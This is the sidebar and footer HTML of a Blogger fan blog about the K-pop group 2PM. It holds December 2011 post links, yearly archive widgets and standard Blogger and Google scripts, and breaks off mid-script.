<li><a href='https://davidnins.blogspot.com/2011/12/poster-happy-23rd-birthday-taecyeon-oppa.html'>[Poster] Happy 23rd Birthday, Taecyeon oppa!!</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-which-2pm-and-kwill-songs.html'>[News] Which 2PM and K.Will songs originally belon...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pms-taecyeon-celebrates-his-23rd.html'>[News] 2PM&#8217;s Taecyeon celebrates his 23rd birthday</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-little.html'>[Entertainment][Twitter] 2PM Junho&#39;s little footpr...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-hardworking-2pm.html'>[Entertainment][Twitter] Hardworking 2PM Junsu</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html'>[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-nichkhun_23.html'>[Entertainment][Twitter] 2PM&#39;s Nichkhun asking for...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-k-star-news-to-air-2011-idol.html'>[News] &#8216;K-Star News&#8217; to air &#8217;2011 Idol Guinness Bo...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-t-ara-team-up-with-look.html'>[News] 2PM &amp; T-ARA team up with Look Optical to ra...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-my-2pm-white-christmas-wallpaper.html'>[Poster] My 2PM White Christmas Wallpaper</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainment-2pm-christmas-greetings.html'>[Entertainment] 2PM Christmas Greetings</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-schedules-six-more.html'>[News] 2PM schedules six more performances at Nipp...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-concludes-first-japanese-tour.html'>[News] 2PM concludes first Japanese tour at Nippon...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-line-up-for-hallyu-themed-sbs-gayo.html'>[News] Line-up for Hallyu-themed &#39;2011 SBS Gayo Da...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cfeng-2pm-mr-pizza-cf-15s-20s-30s-60s.html'>[CF][ENG] 2PM Mr Pizza CF. 15s. 20s. 30s. 60s.</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cf-2pm-2012-season-greeting.html'>[CF] 2PM 2012 Season&#39;s Greeting</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-nichkhun-and.html'>[Entertainment][Twitter] 2PM Nichkhun and the last...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-taecyeon-cheers-on-south.html'>[News] 2PM Taecyeon cheers on South Korean soldiers</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cfbtseng-111204-2pm-mr-pizza-interview.html'>[CF][BTS][ENG] 111204 2PM Mr Pizza Interview</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-chansung.html'>[Entertainment][Twitter] 2PM Chansung goodnight selca</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-rice-men.html'>[Entertainment][Twitter] 2PM Rice Men</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cf-2pm-nichkhun-and-mom-your-breast.html'>[CF] 2PM Nichkhun and Mom - &quot;Save your Breast&quot; Cam...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2am-jokwon-with_18.html'>[Entertainment][Twitter] 2AM Jokwon with 2PM Nichkhun</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2am-jokwon-with.html'>[Entertainment][Twitter] 2AM Jokwon with 2PM Chans...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-and-2am.html'>[Entertainment][Twitter] 2PM Junho and 2AM Jokwon ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2am-jokwon-with_38.html'>[Entertainment][Twitter] 2AM Jokwon with 2PM Wooyoung</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2am-jokwon-with_42.html'>[Entertainment][Twitter] 2AM Jokwon with 2PM Junhho</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cfbts-2pm-mr-pizza-cf-making-film.html'>[CF][BTS] 2PM Mr. Pizza CF making film</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pms-nichkhun-gains-wax.html'>[News] 2PM&#8217;s Nichkhun gains a wax doppelganger at ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cf-2pm-nichkhun-brand.html'>[CF] 2PM Nichkhun @  BRAND</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-become-blue-chip-in.html'>[News] 2PM become a blue chip in advertising by to...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-chansung-happy.html'>[Entertainment][Twitter] 2PM Chansung&#39;s happy moment</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-pink-light-of-2pm.html'>[Entertainment][Twitter] The Pink light of 2PM Junsu</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-wooyoung-hot.html'>[Entertainment][Twitter] 2PM Wooyoung&#39;s hot spring...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2011-mbc-gayo-daejun-festival.html'>[News] &#8217;2011 MBC Gayo Daejun Festival&#8217; unveils its...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-nickhun.html'>[Entertainment][Twitter] 2PM Nickhun waiting for h...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-nichkhun-vs.html'>[Entertainment][Twitter] 2PM Nichkhun vs the Coke ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cfbts-korea-tourist-service-publicity.html'>[CF][BTS] Korea Tourist Service publicity video ma...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-republic-of-2pm-photobook.html'>[Poster] Republic of 2PM Photobook. Collection II.</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-republic-of-2pm-photobook_12.html'>[Poster] Republic of 2PM Photobook. Collection I.</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-taecyeon-interview-in-dankook.html'>[News] Taecyeon Interview in Dankook University Ma...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-appointed-new-mr-pizza-models.html'>[News] 2PM appointed the new Mr. Pizza Models</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-kicks-off-their-republic-of.html'>[News] 2PM kicks off their &#8216;Republic of 2PM&#8217; Japan...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-taecyeon-first.html'>[Entertainment][Twitter] 2PM Taecyeon&#39;s first on-a...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-chansung-love.html'>[Entertainment][Twitter] 2PM Chansung&#39;s &quot;Real Love&quot;</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-forever-smiling.html'>[Entertainment][Twitter] Forever-smiling 2PM Junho</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/poster-hot-pics-from-2pm-arena-tour.html'>[Poster] HOT pics from 2PM Arena Tour book. Collec...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junsu.html'>[Entertainment][Twitter] 2PM Junsu&#39;s greetings fro...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/news-2pm-nichkhun-poses-for-to-angels.html'>[News] 2PM Nichkhun Poses for the &quot;Letters to Ange...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junsu-panda-t.html'>[Entertainment][Twitter] 2PM Junsu&#39;s Panda T-shirt</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-long-live-2pm.html'>[Entertainment][Twitter] Long Live 2PM Nichkhun&#39;s ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-taecyeon-selca.html'>[Entertainment][Twitter] 2PM Taecyeon&#39;s selca @ Osaka</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-let-hop-on-to-2pm.html'>[Entertainment][Twitter] Let&#39;s hop on to 2PM Nichk...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/cf-2pm-arena-tour-of-2pm-official-goods.html'>[CF] 2PM Arena Tour &quot;Republic of 2PM&quot; Official Goods</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenteng-kop-star-show-audition.html'>[Entertainment][ENG] Kop Star Show Audition : 2PM ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmentbts-2pm-open-happiness.html'>[Entertainment][BTS] 2PM Open Happiness Hidden Cam...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-polariod.html'>[Entertainment][Twitter] 2PM Junho&#39;s polariod phot...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12460433293360378496' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Tips SEO Youtube 2019
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12460433293360378496' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5779958606898327731?po\x3d6175633258739645220\x26origin\x3dhttps://davidnins.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
</div>
<div id='footer-bg'>
<div id='footer'>
  Copyright &#169; 2020 <a href='https://davidnins.blogspot.com/' title='David Nins Blog'>David Nins Blog</a> - <a alt='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings' href='' title='[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings'>[Entertainment][Twitter] 2PM Junho&#39;s xmas greetings</a>
<span style='float:right;'> - <a alt='David Nins Blog Version Mobile' href='/?m=1' target='_blank' title='David Nins Blog Version Mobile'>David Nins Blog Version Mobile</a> - <a alt='Online Tool SEO Backlink Aga Thi Blog' href='http://aga-thi.blogspot.com/' target='_blank' title='Online Tool SEO Backlink Aga Thi Blog'>Aga Thi Blog</a> - <a alt='davidnins' href='http://davidnins.blogspot.com' target='_blank' title='davidnins'>davidnins</a></span>
</div></div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY65gpK_GnNf5xrub8jcRihO06o5OQ:1765034684244';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5779958606898327731','//davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html','5779958606898327731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5779958606898327731', 'title': 'David Nins Blog', 'url': 'https://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html', 'canonicalUrl': 'http://davidnins.blogspot.com/2011/12/entertainmenttwitter-2pm-junho-xmas.html', 'homepageUrl': 'https://davidnins.blogspot.com/', 'searchUrl': 'https://davidnins.blogspot.com/search', 'canonicalHomepageUrl': 'http://davidnins.blogspot.com/', 'blogspotFaviconUrl': 'https://davidnins.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22David Nins Blog - RSS\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5779958606898327731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/6175633258739645220/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6926066443619063', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d308f4d28acbd8a8', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6175633258739645220', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/s72-c/2pm.04b.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFqAN-frl_OSasoIyD7hdRLL71YMnzSyFJkV1f2CwYDD4Lx3J8br1TcPgJNF72Z4Wz-V7JddFgjKK4uMMaw5xnFgRH70RJmPajt-_EeTEurhfMtDD_BebfsfExF2RB5e2k4JjXjRoSKuir/s1600/2pm.04b.jpg', 'pageName': '[Entertainment][Twitter] 2PM Junho\x26#39;s xmas greetings', 'pageTitle': 'David Nins Blog: [Entertainment][Twitter] 2PM Junho\x26#39;s xmas greetings'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': 